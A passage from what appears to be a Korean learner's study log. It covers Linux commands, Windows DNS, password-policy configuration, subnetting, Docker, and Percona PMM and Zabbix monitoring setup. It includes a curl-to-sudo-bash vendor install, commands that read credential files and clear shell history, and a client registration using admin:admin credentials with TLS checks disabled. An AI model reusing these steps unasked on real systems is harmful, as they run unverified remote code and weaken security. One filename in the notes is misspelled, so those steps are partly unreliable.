ls -la /etc /home /var # 여러 디렉토리 동시에 확인

# =========================
# 매뉴얼 및 도움말
# =========================
man ls                 # ls 명령어 매뉴얼 확인
apropos clear          # clear 관련 명령어 검색
whatis clear           # clear 명령어 간단 설명 확인

# =========================
# 시스템 제어
# =========================
shutdown -h now        # 시스템 종료
shutdown -r now        # 시스템 재부팅

# =========================
# 명령어 기록
# =========================
history                # 이전 명령어 기록 확인
cat /root/.bash_history  # 명령어 기록 파일 확인
history -w             # 현재 세션 기록 저장
history -c             # 현재 기록 삭제

# =========================
# 기본 출력 및 시간
# =========================
echo &quot;test&quot;            # 문자열 출력
date                   # 현재 날짜 및 시간 출력
date -d &quot;20260407&quot;   # 지정한 날짜 출력
date -s &quot;2026-04-07 10:28&quot;  # 시스템 시간 설정

# =========================
# 사용자 정보
# =========================
id                     # 사용자 UID, GID 정보 확인
who                    # 현재 로그인 사용자 확인
whoami                 # 현재 사용자 이름 확인
pwd                    # 현재 경로 확인

# =========================
# 파일 검색 및 정렬
# =========================
find / -name sshd_config   # 파일 이름으로 검색
ls -ltr /etc              # 시간 기준 오래된 순 정렬
ls -ld /etc               # 디렉토리 자체 정보 확인
ls -lhS                   # 파일 크기 기준 정렬 (읽기 쉬운 단위)
ls /tmp --hide=*.txt      # txt 파일 제외하고 목록 표시

# =========================
# 디렉토리 생성 및 삭제
# =========================
mkdir -p test3/test4/test5   # 중간 경로 포함 생성
rmdir test3/test4/test5      # 빈 디렉토리 삭제

# =========================
# 삭제 및 이동
# =========================
rm -rf test3/test4        # 디렉토리 및 내부 파일 강제 삭제
mv ttt.txt test/ttt.txt   # 파일 이동 또는 이름 변경

# =========================
# 파일 타입 확인
# =========================
file /etc/passwd          # 파일 타입 확인
file /etc/passwd /etc /etc/shadow  # 여러 파일 타입 확인

# =========================
# 파일 출력 및 정렬
# =========================
tac /var/log/messages     # 파일 내용을 역순으로 출력
sort -r /etc/passwd       # 역순 정렬

# =========================
# 네트워크 및 파일 위치
# =========================
nmcli                     # 네트워크 상태 확인 및 설정
whereis ls               # 명령어 위치 확인
whereis -b ls            # 실행 파일 위치만 확인

# =========================
# grep 검색
# =========================
grep 'root' /etc/passwd        # root 포함된 줄 검색
grep 'ro' /etc/passwd          # ro 포함된 줄 검색
grep -i -w 'root' /etc/passwd  # 대소문자 무시 + 정확한 단어 검색

# =========================
# 표준 입출력
# =========================
# stdin (0)  → 키보드 입력
# stdout (1) → 화면 출력
# stderr (2) → 에러 출력

# =========================
# 리다이렉션
# =========================
# &gt;  : 출력 덮어쓰기
# &gt;&gt; : 출력 추가
# &gt; redi.txt   # ftp 실행 결과를 파일로 저장

# =========================
# 그룹 관리
# =========================
cat /etc/gshadow                # 그룹 암호 정보 확인
groupadd manage                # 그룹 생성
groupadd -g 1111 market        # GID 지정하여 그룹 생성
groupmod -g 1112 market        # 그룹 ID 변경

# =========================
# 기타
# =========================
# VirtualBox에서 ISO 파일을 이용하여 Windows 설치 진행
</code></pre></div></details><details class="til-entry"><summary><time>2026-04-08</time><strong>윈도우 서버 DNS 설정 및 리눅스 계정 정책 설명</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>Windows Server DNS 설정</h4><p>윈도우 dns 설정</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>뉴존 클릭</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>next</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>primarry zone 선택 후</p><p>웹 브라우저에서 내가 설정하고 싶은 도메인 ex) [njgg777.com](http://njgg777.com) 검색 후 “사용할 수 없음” 이 나오는 걸 확인하고 사용.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>Zone name 에는 내가 설정할 [njgg777.com](http://njgg777.com) 입력 후 next</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>나는 [njgg777.com](http://njgg777.com).dns 로 입력 되어 있음 . 그리고 next</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>설정을 마쳤다면 Finish</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>(SOA) 부분 더블 클릭</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>Name Servers 탭 아래에 Unknown 부분 선택 후 Edit 버튼 클릭</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>이렇게 Resolve 클릭하면 자동으로 ip 가 입력된다.</p><p>또는 IP Address 에 Click here to add an IP Address 부분 클릭하여 IP를 직접 입력해도 된다. (IP는 현재 본인 리눅스 윈도우 서버 IP 입력하면 된다 나는 192.168.200.112)</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>입력하면 이렇게 X 표시 말고 초록색 체크 표시가 뜨게 된다.  (X 표시가 문제가 있는 것 같으나, IP 만 맞다면 크게 문제는 없는 것 같다. 나 같은 경우 초록색으로 표시 됐음.)</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>이렇게 IP Address 부분에 Unknown 이 아닌 ip 주소가 들어가 있으면 된다.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>apply (적용)하고 ok 누르기</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>위와 같이 빈 공간 우클릭 후 New host 클릭</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>Name - www</p><p>IP Address - 192.168.200.112 ( 현재 리눅스 윈도우 서버 ip 입력)</p><p>이렇게 입력 후 아래와 같이 체크를 하고 add host 클릭한다.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>여기서 체크를 하게되면 역방향에서 필요한 레코드라서 현재로는 체크를 하지 않아도 무관하다. (그래도 나는 체크하고 넘어감.)</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>체크를 하고 add host 버튼 누르면 위와 같이 경고문이 뜨는데 이건 역방향존이 없어서 나오는 경고문이라고 이해하면 될 것 같다. (그냥 ok 누르면 된다)</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>그리고 done</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>그러면 이렇게 www 가 생성된 걸 볼 수 있음.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>그 후 이렇게 웹 브라우저에서 ip 주소 (내 기준 윈도우 서버 ip 입력 - 192.168.200.112) 를 입력 후 접속 되는지 테스트한다.</p><p>접속이 잘 된다면 다음 단계로 넘어가면 된다.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>접속이 잘 된다는 가정하에 위 화면에 도달하여 dns 서버 주소를 변경 후 확인을 눌러주면 된다.</p><p>나 같은 경우 ( 현재 리눅스 윈도우 서버 말고 본인 컴퓨터 host에서 열어야한다.) 다음과 내용과 같이 이동 후 설정했다.</p><p>작업 표시줄 검색에서 네트워크 연결보기 입력 후 이동 → 이더넷 2 (본인 인터넷 어댑터 선택해야됨)우클릭 후 속성 → 인터넷 프로토콜 버전 (TCP/IPv4) 더블클릭 → 위 화면 도달</p><p>제어판에 검색하는 방법도 있지만 이게 더 빠르기 때문에 이 경로처럼 들어간 후 변경했다.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><p>이렇게 입력하는데 원래 보조 DNS 는 적지 않고 비워두지만 나 같은 경우 줌 화상채팅을 통해 하고 있어서 인터넷이 끊기면 안되기 때문에 어떤 구조로 되는 건지 정확하게 모르겠지만 저렇게 보조 DNS 를 8.8.8.8 넣어주면 끊기지 않았다. (안 넣으면 바로 인터넷 연결 끊겼음.)(참고로 나는 자동으로 ip 를 받아왔음)</p><p>그 후 웹 브라우저에 도메인 주소 ([www.njgg777.com](http://www.njgg777.com)) 입력 후 접속하면 아래와 같이 접속 된다.</p><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><h4>Linux 계정·패스워드 정책</h4><ul><li>리눅스 계정 정책 패스워드 설정</li></ul><pre><code># =========================
# 보안 설정 디렉토리
# =========================
cd /etc/security/        # 보안 관련 설정 파일 디렉토리 이동
ls                       # 파일 목록 확인 (ls 로 목록 확인 후 pwquarity.conf 와 같은 pw 로 
시작하는 파일이 없을 시 아래와 같이 패키지 설치)

dnf install -y libpwquality   # 비밀번호 복잡도 정책 설정 패키지 설치

vi pwquality.conf             # 패스워드 정책 설정 파일 열기 (/etc/security/pwquality.conf)
:set nu                       # 줄 번호 표시

# =========================
# pwquality 설정
# =========================

difok -&gt; 패스워드 유사성 검사   # 이전 비밀번호와 다른 정도 검사 (diff + ok 의미)

     6 # difok = 1 -&gt; (1을 0으로 바꾸면 해제됨 다만 # 표시되어있어서 주석 상태)
     # difok = 이전 비밀번호와 최소 몇 글자 이상 달라야 하는지 설정
     # 예: 3이면 최소 3글자 이상 다르게 설정해야 변경 가능

     11 # minlen = 8 
     # minlen = minimum length → 최소 길이 의미
     # 비밀번호 최소 길이 설정 (8자리 이상)

     15 # dcredit = 0 
     # d = digit → 숫자 의미
     # 숫자 포함 개수 설정
     # 음수(-2) → 최소 2개 숫자 포함 의미

     20 # ucredit = 0 
     # u = uppercase → 대문자 의미
     # 대문자 포함 개수 설정

     25 # lcredit = 0 
     # l = lowercase → 소문자 의미
     # 소문자 포함 개수 설정

     30 # ocredit = 0 
     # o = others → 특수문자 의미 (!, @, # 등)
     # 특수문자 포함 개수 설정

     33 # password (digits, uppercase, lowercase, others).
     # 비밀번호 구성 요소 종류 설명 (숫자, 대문자, 소문자, 특수문자)

     34 # minclass = 0 
     # minclass = 최소 포함해야 하는 문자 종류 개수
     # 예: 3이면 숫자 + 대문자 + 특수문자 등 3가지 이상 포함

     38 # maxrepeat = 0 
     # maxrepeat = 동일 문자 반복 제한
     # 예: 2 → aaa 같은 반복 제한

     42 # The check is disabled if the value is 0.
     # 값이 0이면 해당 검사는 비활성화됨

     43 # maxclassrepeat = 0 
     # maxclassrepeat = 같은 종류 문자 반복 제한
     # 예: 숫자만 계속 반복되는 패턴 제한

:q!                          # 저장하지 않고 종료

# =========================
# PAM 설정
# =========================
cd /etc/pam.d               # PAM 인증 설정 디렉토리 이동

cat system-auth             # 시스템 인증 정책 확인 (비밀번호 정책 적용 여부 확인)

authselect current          # 현재 적용된 인증 프로파일 확인

authselect                  # authselect 사용법 확인

authselect select sssd with-pwquality --force  

# sssd 프로파일 선택 + pwquality 적용
# → pwquality.conf 설정이 실제 로그인 정책에 적용됨
</code></pre></div></details><details class="til-entry"><summary><time>2026-04-13</time><strong>(개별 학습) 패킷 트레이서</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>서브네팅 계산</h4><ol><li>서브네팅</li></ol><ul><li>공식  1 - 2에 N승</li><li>공식 2 -2N 승 - 2</li></ul><p>위 공식에 대입해서 생각하면 네트워크 개수를 3개로 나눠야할 때  공식 1 사용 2에 2승=4 로 계산</p><p>2진수에서 비트를 2개 빌려온 것이기 때문에 11000000 에서 0의 개수를 공식 2에 대입하면 2에 6승 -2 = 62 나옴.</p><p>여기서 62는 사용가능한 범위의 주소. 이 주소를 기준으로 사용할 수 있는 네트워크 범위는 게이트웨이와 브로드캐스트가 차지하는 범위를 제외 시킨 후 설계한다.</p><p>0\~63  (범위는 64개라서 개수만큼 0이라는 주소도 포함시키면 주소는 63까지가 된다.)</p><p>64\~127 ( 쉽게 생각하면 64 를 더해준다고 생각하면 쉽다.)</p><p>128\~191</p><p>192\~255</p><p>이제 여기서 사용가능한 범위를 구해줘야한다.</p><p>여기서 주의할 점은 게이트웨이와 브로드캐스드 주소를 비워두고 사용해야하니까 2개의 주소를 제외 시켜야 한다.</p><p>그렇게 되면 사용가능한 범위 주소는 아래와 같다.</p><p>1\~62</p><p>65\~126</p><p>129\~190</p><p>193\~254</p><p>이렇게 4개의 네트워크 주소 범위를 사용할 수 있다. 다만 3개의 주소만 필요하니까 193\~254 범위의 주소는 남는 네트워크가 된다.</p><p>따라서 사용 가능한 범위의 주소는 193\~254 범위를 제외한 3개의 주소가 된다.</p><p>이 범위 내에서 주소 설계를 해주면 된다.</p><h4>핵심 정리</h4><ul><li>서브넷 비트를 2개 빌리면 4개의 서브넷으로 나눌 수 있습니다.</li><li>/26 기준 각 서브넷은 64개 주소로 구성되며, 네트워크 주소와 브로드캐스트 주소를 제외하면 호스트 주소 62개를 사용할 수 있습니다.</li><li>주소 범위는 0\~63, 64\~127, 128\~191, 192\~255로 구분됩니다.</li></ul></div></details></div></section><section class="til-category" id="til-2"><div class="til-category-title"><span>02</span><div><p class="kicker">날짜별 학습 기록</p><h2>보안 인프라 운영 관리</h2><p>22개의 기록</p></div></div><div class="til-timeline"><details class="til-entry"><summary><time>2026-04-28</time><strong>우분투</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>보안 인프라 운영 관리</p><p>ubuntu</p></div></details><details class="til-entry"><summary><time>2026-04-28</time><strong>Docker 기본 개념</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>Docker</h4><p>프로그램을 실행하는 데 필요한 환경을 통째로 묶어서 어디서든 똑같이 실행하게 해주는 컨테이너 플랫폼</p><p>⇒ “내 컴퓨터에서는 되는데 서버에서는 안 돼요” 이런 문제를 줄이기 위해 프로그램 실행 환경을 박스처럼 포장하는 기술</p><h4>컨테이너 구성 요소</h4><ol><li>애플리케이션 코드</li><li>필요한 라이브러리</li><li>실행 환경</li><li>설정 파일</li><li>런타일 환경 등</li></ol><ul><li><strong>그래서 가상머신과 Docker의 차이가 무엇인가?</strong></li></ul><p>가상 머신 ⇒ OS 전체를 하나 더 띄우는 방식</p><p>Docker ⇒ OS 전체를 새로 띄우지 않고, Host OS의 커널을 공유하면서 격리된 실행 공간만 만듦</p><p><strong>Docker 주요 용어</strong></p><p>종류</p><p>이름</p><p>Image</p><p>컨테이너를 만들기 위한 설계도</p><p>Container</p><p>이미지를 실제로 실행한 상태</p><p>Dockerfile</p><p>이미지를 어떻게 만들지 적어놓은 파일</p><p>Docker Hub</p><p>이미지 저장소</p><p>Docker Compose</p><p>여러 컨테이너를 한 번에 관리할 때 쓰는 도구</p><h4><strong>Docker의 장단점</strong></h4><p><strong>장점</strong></p><ol><li>실행 환경 통일</li><li>서버 자원 절약</li><li>빠른 배포</li><li>서비스 별 분리 관리</li><li>개발/테스트/운영 환경 일관성</li></ol><p><strong>단점</strong></p><ol><li>네트워크 구조를 이해해야 함</li><li>볼륨을 안 쓰면 데이터가 날아갈 수 있음</li><li>보안 설정을 잘못하면 컨테이너 탈출 위험이 있음</li><li>로그, 백업, 권한 관리를 따로 신경 써야 함</li><li>컨테이너 내부와 호스트 OS의 차이를 이해해야 함</li></ol></div></details><details class="til-entry"><summary><time>2026-04-28 – 2026-04-29</time><strong>Percona와 Zabbix를 이용한 모니터링</strong><span>내용 보기</span></summary><div class="til-entry-body"><div class="entry-analysis"><h4>실습 화면을 통해 확인한 결과</h4><ul><li>Docker의 hello-world 이미지 다운로드와 재실행 화면으로 Docker 엔진과 이미지 실행 환경이 정상임을 확인했습니다.</li><li>PMM 서버 컨테이너와 웹 대시보드 실행 화면으로 Percona 모니터링 서버가 정상적으로 올라온 것을 확인했습니다.</li><li><code>pmm-admin status</code>의 Connected 값과 대시보드 노드 수가 1개에서 2개로 증가한 결과를 통해 클라이언트 등록이 반영된 것을 확인했습니다.</li><li>MariaDB 계정과 MySQL-Primary가 추가된 화면은 DB가 PMM의 실제 모니터링 대상으로 등록되었다는 의미입니다.</li><li>Zabbix 데이터베이스 테이블, 서버 화면과 호스트 등록 결과를 통해 서버·에이전트 구성이 완료되었음을 확인했습니다. 서버 수신에는 10051/TCP, 에이전트 수신에는 10050/TCP를 사용했습니다.</li></ul></div><h4>📝 오늘 배운 내용 요약</h4><h4><strong>Ubuntu 저장소 정보 확인</strong></h4><pre><code># APT가 알고 있는 패키지 저장소 정보와 우선순위(Priority)를 확인하는 명령어
sudo apt-cache policy

# 예전 apt 소스 리스트 확인
cat /etc/apt/sources.list
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 새로운 저장소 정보가 저장된 파일의 경로를 알려줌 · 해당 파일을 cat로 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>저장소 두 개에 대한 정보를 확인할 수 있고 해당 저장소에서 패키지를 다운로드 받음 · Types는 해당 리눅스OS 계열을 의미함 ⇒ Ubuntu는 Debian 계열</p></div><h4><strong>DB 모니터링 서비스 구현(PERCONA 서비스)</strong></h4><p>개인 혹은 기업이 생성한 DB들을 시각화하여 관리하기 편하게 만들어 놓은 모니터링 서비스</p><p><strong>서버 측</strong></p><h4><strong>docker 설치 과정 및 테스트</strong></h4><pre><code># 환경 구성 전에 패키지 업데이트
sudo apt update -y

# 모니터링 서비스 이미지를 다운받기위한 Docker 설치 과정

# 서버측 패키지 설치
# 외부 패키지 서명을 검증하기 위한 기본 도구
# ca-certificates: 신뢰 기관 인증서 모음
# curl: URL을 통해 파일이나 데이터를 다운로드하거나 요청을 보내는 명령어 도구
# gnupg: GPG 키와 디지털 서명을 다루는 도구
sudo apt install -y ca-certificates curl gnupg

# docker 설치를 위한 키 값을 /etc/apt/keyrings/docker.gpg에 저장
# 키값을 사용하기 위에 권한 재설정
sudo curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /etc/apt/keyrings/docker.gpg
sudo chmod a+r /etc/apt/keyrings/docker.gpg

# docker 저장소 주소를 문자열로 만든 다음, 그 내용을 /etc/apt/sources.list.d/docker.list 파일에 저장
# 해당 작업을 통해 apt 명령으로 Docker 관련 패키지를 다운로드 받을 수 있는 공식 저장소와 연결할 수 있음
echo \
  &quot;deb [arch=$(dpkg --print-architecture) signed-by=/etc/apt/keyrings/docker.gpg] https://download.docker.com/linux/ubuntu \
  $(. /etc/os-release &amp;&amp; echo &quot;$VERSION_CODENAME&quot;) stable&quot; | \
  sudo tee /etc/apt/sources.list.d/docker.list &gt; /dev/null

# docker 받은 후 패키지 업데이트 진행
sudo apt update -y

# docker 관련 플러그인 설치
sudo apt install -y docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin

# docker 실행 및 docker 프로세스, 이미지 확인
sudo systemctl start docker
sudo docker ps
sudo docker images

# hello-world 라는 이미지를 실행, 없으면 자동으로 pull해서 다운로드함
sudo docker run hello-world
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>hello-world가 없어서 자동으로 image를 찾아 다운로드 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 후 재실행 해보면 다음과 같은 화면을 확인할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운로드 받은 이미지를 확인 가능함</p></div><h4><strong>PERCONA 설치</strong></h4><pre><code># percona PMM 설치 스크립트를 다운로드해서, 그 스크립트를 bash로 실행
# 해당 명령으로 스크립트를 실행하면 docker 명령이 자동으로 실행되어서 percona를 다운로드 받는 pull 과정을 자동으로 실행함
# 다운로드를 다 받으면 docker run 까지 실행해서 실제 서비스가 실행됨
sudo curl https://www.percona.com/get/pmm | sudo /bin/bash

# 이후 docker에 실행 중인 프로세스 확인
sudo docker ps
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 서비스가 실행 중</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>사이트 접속 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>사이트 로그인 접속 · 데이터베이스 정보 확인/대시보드 설정/Explore DB 탐색/Alerts 설정 탭 등이 있음</p></div><p><strong>클라이언트 측</strong></p><h4><strong>PERCONA 클라이언트 설치 및 설정</strong></h4><pre><code># percona 사이트 저장소로부터 클라이언트 서비스 저장소 등록 파일 다운로드
# 해당 파일을 dpkg 명령을 통해 저장소 등록 실행
sudo wget https://repo.percona.com/apt/percona-release_latest.generic_all.deb
sudo dpkg -i percona-release_lastest.generic_all.deb

# 저장소 활성화, 그 후 패키지 업데이트
sudo percona-release enable pmm3-client
sudo apt update -y

# percona 클라이언트 설치
sudo apt install -y pmm-client

# 버전 확인
sudo pmm-admin --version
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 설치가 완료 되어서 버전 정보를 확인할 수 있음</p></div><pre><code># percona 서버에 해당 클라이언트를 등록
sudo pmm-admin config --server-insecure-tls --server-url=https://admin:admin@192.168.219.101:443

# 이후 연결 상태 확인
sudo pmm-admin status
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>Connected가 true 인 것을 확인 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모니터링 사이트의 노드 정보가 1에서 2로 변화함을 확인 가능</p></div><h4><strong>모니터링 DB 설치 및 설정</strong></h4><pre><code># MariaDB 설치 및 서비스 시작
sudo apt install -y mariadb-server
sudo systemctl start mariadb
sudo systemctl enable mariadb

# MariaDB 보안 설치
sudo mysql_secure_installation
</code></pre><p>DB 유저 생성</p><pre><code># MariaDB 접속 후 계정 생성
sudo mariadb -u root -p

# 해당 계정은 10개의 동시 접속자를 받음
create user 'pmm'@'localhost' identified by '****' with max_user_connections 10;
# pmm 유저는 select, process replication client, reload를 사용할 수 있는 권한을 모든 DB의 테이블에 사용할 수 있음
grant select, process, replication client, reload on *.* to 'pmm'@'localhost';

flush privileges;
</code></pre><p>perona 서버에 클라이언트 등록</p><pre><code># 내가 생성한 DB 계정 정보를 persona 서버에 등록하는데 slowlog를 설정해서 부하를 줄임
# 또한 환경은 운영환경(production)으로 설정하고 해당 DB가 주 DB라는 설정을 함(MySQL-Primary)
sudo pmm-admin add mysql --username=pmm --password=**** --host=localhost --port=3306 --query-source=slowlog \
--environment=production MySQL-Primary
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>필자가 등록한 MySQL 모니터링 환경이 하나 추가됨</p></div><h4><strong>Network Management System(네트워크 관리 시스템) 서비스 구현(Zabbix 서비스)</strong></h4><p>기업에서 엄청나게 많은 네트워크 환경을 모니터링 및 관리를 하기 위한 서비스</p><p>해당 서비스에 한 번만 네트워크 정보를 등록해 놓으면 자동으로 해당 네트워크 정보를 가져와 일괄 적으로 관리할 수 있음</p><p><strong>서버와 클라이언트 아이피</strong></p><p>서버: 192.\*\*\*.\*\*\*.110</p><p>클라이언트: 192.\*\*\*.\*\*\*.101</p><p><strong>서버 측</strong></p><h4><strong>Zabbix 서버 구축</strong></h4><p>저장소 파일과 서비스 툴, agent 등 설치 과정</p><pre><code># Ubuntu에선 apache가 웹 서버 역할을 함
sudo apt install -y apache2 php php-fpm

# Zabbix 저장소 파일 다운로드
sudo wget https://repo.zabbix.com/zabbix/7.0/ubuntu/pool/main/z/zabbix-release/zabbix-release_7.0-1+ubuntu24.04_all.deb

# Zabbix 저장소 파일 설치 후 패키지 업데이트
sudo dpkg -i zabbix-release_7.0-1+ubuntu24.04_all.deb
sudo apt update -y

# Zabbix 서비스를 위한 관련 패키지들을 설치
sudo apt -y install zabbix-server-mysql zabbix-frontend-php zabbix-apache-conf \
zabbix-sql-scripts zabbix-agent2 php-mysql php-gd php-bcmath php-net-socket

# 만약 DB가 설치되어 있지 않다면 DB를 설치할 것
sudo apt install mariadb-server -y
sudo mysql_secure_installation
systemctl start mariadb
systemctl enable mariadb
</code></pre><p><strong>Zabbix 서비스 DB 구축</strong></p><pre><code>mariadb -u root -p

# 새로 만드는 데이터베이스에 UTF-8 인코딩 등록
create database my_zabbix_db character set utf8 collate utf8_bin;

# 사용자 계정 생성
create user 'zabbix_user'@'localhost' identified by '****';
grant all privileges on my_zabbix_db.* to 'zabbix_user'@'localhost';
flush privileges;
</code></pre><pre><code># DB에서 나간 후 다음과 같이 위에서 설치한 zabbix-sql-scripts 디렉토리 아래의 mysql 쿼리 스크립트 파일을 사용
# 쿼리 스크립트 파일을 압축 해제하고 해당 파일을 MariaDB에 생성한 유저 아이디로 로그인하여 my_zabbix_db 데이터베이스에 실행
sudo zcat /usr/share/zabbix-sql-scripts/mysql/server.sql.gz | \
mysql --default-character-set=utf8mb4 -uzabbix_user -p'****' my_zabbix_db
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>위의 과정을 실행하면 다음과 같은 테이블이 등록됨</p></div><p><strong>Zabbix 서버 서비스 설정 파일 수정</strong></p><pre><code>sudo vi /etc/zabbix/zabbix_server.conf
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>자신이 생성한 DB와 유저 이름으로 변경</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>자신이 생성한 계정의 비밀번호로 설정</p></div><p><strong>Zabbix agent 설정 파일 확인</strong></p><pre><code># 해당 파일도 일반 설정 파일과 거의 유사하게 되어있음
# 한번 확인만 할 것
sudo vi /etc/zabbix/zabbix_agent2.conf
</code></pre><p><strong>php 설정 파일 수정</strong></p><pre><code># timezone 설정을 위한 패키지
sudo apt install -y locales
sudo dpkg-reconfigure locales

sudo vi /etc/php/8.3/fpm/pool.d/www.conf
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>locale 설정을 다음과 같이 함 · 97 → 3</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 내용을 추가</p></div><p><strong>Zabbix 사이트 설정</strong></p><div class="screen-note"><b>실습 화면에서 확인</b><p>본인 아이피/zabbix 사이트로 접속하면 해당 설정 화면이 나옴</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>[Next step] 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix 데이터베이스 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix 호스트 이름과 지역/시간, 테마 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>지금까지 설정한 내용에 대한 요약</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>쭉 [Next step] 해서 마무리</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 정상적으로 서비스가 뜨는 것을 확인 가능 · 만약 다음과 같이 뜨지 않는 경우 서비스를 실행해볼 것 · sudo systemctl start zabbix-server</p></div><p>포트 개방</p><pre><code># 서버 측
# 방화벽 정책 툴 설치
sudo apt install -y firewalld

# 포트를 열어주고 적용, 서비스 재시작
# 방화벽 정책 툴을 설치해서 포트가 다 닫힘
# 다시 열어줘야 함
sudo firewall-cmd --permanent --add-port=10051/tcp
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --permanent --add-service=https
sudo firewall-cmd --permanent --add-port=3306/tcp
sudo firewall-cmd --reload
sudo systemctl restart zabbix-server
</code></pre><p><strong>클라이언트 측</strong></p><h4><strong>Zabbix Linux 클라이언트 구축</strong></h4><p><strong>저장소 파일 다운로드 및 설치, Agent 설치</strong></p><pre><code># Zabbix 저장소 파일 다운로드
sudo wget https://repo.zabbix.com/zabbix/7.0/ubuntu/pool/main/z/zabbix-release/zabbix-release_7.0-1+ubuntu24.04_all.deb

# 저장소 파일을 설치 및 패키지 업데이트
sudo dpkg -i zabbix-release_7.0-1+ubuntu24.04_all.deb
sudo apt update -y

# Agent 설치
sudo apt install -y zabbix-agent2
</code></pre><p><strong>Agent 환경 설정 파일 수정</strong></p><pre><code>sudo vi /etc/zabbix/zabbix_agent2.conf
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix 서버의 아이피를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>마찬가지로 서버 아이피를 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>호스트 이름은 그대로 감(변경이 없었음)</p></div><p><strong>Zabbix 서버에서 클라이언트 등록</strong></p><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 탭에서 호스트 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우측 상단의 [Create host] 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>호스트 이름, Template 그룹, Hosts 그룹 설정 · Interface에서 Agent 아이피를 등록하면 좌측에 포트를 볼 수 있음 · 해당 포트는 서버 측은 10051을 열어주어 클라이언트 신호를 받고, 10050 포트는 클라이언트 측에서 열어 서버의 신호를 받음 · 각각의 포트를 각각의 환경에서 알맞게 열어주어야 함</p></div><p>포트 개방</p><pre><code># 클라이언트(Agent) 측
# 방화벽 정책 툴 설치
sudo apt install -y firewalld

# 포트를 열어주고 적용, 서비스 시작
sudo firewall-cmd --permanent --add-port=10050/tcp
sudo firewall-cmd --reload
sudo systemctl start zabbix-agent2
</code></pre><h4><strong>Zabbix Windows 클라이언트 구축</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>우측 상단의 [GET ZABBIX] 클릭</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Zabbix Agents를 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Encryption은 서버 측에서 설정이 안되어 있기 때문에 No encryption</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 파일을 다운로드 받기</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다운 받은 파일을 실행하면 설정이 나오는데 서버 호스트 이름과 주소를 입력하고 넘어가면 됨</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>압축을 풀면 다음과 같은 폴더 두 개가 있음 · conf 폴더로 들어가 설정 파일을 열고 수정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 IP 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>마찬가지로 서버 IP 입력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>bin 폴더의 모든 exe 파일을 실행해줌</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버에 호스트를 등록</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>필자는 다음과 같은 세팅으로 호스트를 설정했음 · IP는 Windows 환경을 쓰고 있는 PC의 주소를 등록하면 됨</p></div><div 